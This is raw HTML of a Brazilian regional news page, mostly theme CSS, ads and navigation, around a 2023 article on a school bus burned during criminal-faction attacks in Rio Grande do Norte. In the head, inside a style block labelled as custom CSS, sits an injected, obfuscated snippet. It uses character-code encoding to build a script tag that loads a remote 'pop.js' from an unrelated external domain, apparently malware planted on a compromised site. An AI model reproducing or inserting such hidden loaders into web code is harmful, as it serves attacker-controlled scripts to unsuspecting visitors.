    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/policial/",
                    "name": "Policial"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2023/03/16/onibus-escolar-de-brejo-do-cruz-e-incendiado-por-criminosos-no-rn-video/",
                    "name": "Ônibus escolar de Brejo do Cruz é incendiado por criminosos no RN...."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-307806 single-format-standard wp-theme-Newsmag onibus-escolar-de-brejo-do-cruz-e-incendiado-por-criminosos-no-rn-video global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                quarta-feira, janeiro 21, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-307806" class="post-307806 post type-post status-publish format-standard has-post-thumbnail hentry category-policial" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Policial" class="entry-crumb" href="https://www.folhapatoense.com/category/policial/">Policial</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ônibus escolar de Brejo do Cruz é incendiado por criminosos no RN....</span></div>
                        
                        <header>
                            <h1 class="entry-title">Ônibus escolar de Brejo do Cruz é incendiado por criminosos no RN. Vídeo</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-16T09:09:10-03:00" >16/03/2023 ... 09:09h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F03%2F16%2Fonibus-escolar-de-brejo-do-cruz-e-incendiado-por-criminosos-no-rn-video%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C3%94nibus+escolar+de+Brejo+do+Cruz+%C3%A9+incendiado+por+criminosos+no+RN.+V%C3%ADdeo %0A%0A https://www.folhapatoense.com/2023/03/16/onibus-escolar-de-brejo-do-cruz-e-incendiado-por-criminosos-no-rn-video/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2023/03/16/onibus-escolar-de-brejo-do-cruz-e-incendiado-por-criminosos-no-rn-video/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><figure><a href="https://www.folhapatoense.com/wp-content/uploads/2023/03/onibusrn2.jpeg" data-caption="om o clima de tensão no estado vizinho, a Paraíba tem reforçado a segurança na divisa, com objetivo de coibir tais ações. (Foto: reprodução/redes sociais)
"><img width="681" height="455" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2023/03/onibusrn2-681x455.jpeg" srcset="https://www.folhapatoense.com/wp-content/uploads/2023/03/onibusrn2-681x455.jpeg 681w, https://www.folhapatoense.com/wp-content/uploads/2023/03/onibusrn2.jpeg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="onibusrn2"/></a><figcaption class="wp-caption-text">om o clima de tensão no estado vizinho, a Paraíba tem reforçado a segurança na divisa, com objetivo de coibir tais ações. (Foto: reprodução/redes sociais)
</figcaption></figure></div>
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;">Um ônibus escolar do município de Brejo do Cruz foi incendiado na noite de ontem (15) em meio aos ataques criminosos no vizinho estado do Rio Grande do Norte. Conforme apurou o ClickPB, o veículo estava em uma oficina na cidade de Caicó, que foi vítima da ação terrorista. Brejo do Cruz fica distante cerca de 50 quilômetros do município onde estava o veículo, que é considerado um dos mais importantes do interior nordestino. Além do veículo, um micro-ônibus que estava no pátio da oficina também foi incendiado.</p>
<p style="text-align: justify;">Desde a última segunda-feira (13), ao menos 15 cidades do Rio Grande do Norte sofreram algum tipo de &#8216;represália&#8217; por parte de facções criminosas. Uma das hipóteses levantadas pelo Governo Estadual é que as ações foram motivadas após a intensificação do combate ao crime. Entre a madruga de terça-feira (14) e o início da tarde de ontem (15), o número de ataques havia diminuído, segundo a imprensa local, mas logo depois voltou a subir.</p>
<p style="text-align: justify;">Apenas em Caicó, além deste incêndio, uma outra tentativa de intimidação foi realizada por facções, desta vez pondo em risco a estrutura do prédio da câmara daquele município. Com o clima de tensão no estado vizinho, a Paraíba tem reforçado a segurança na divisa, com objetivo de coibir tais ações.</p>
<p style="text-align: justify;"><em><strong>Veja vídeo:</strong></em></p>
<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/reel/Cp2OMFxDnms/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:640px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/reel/Cp2OMFxDnms/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;">View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
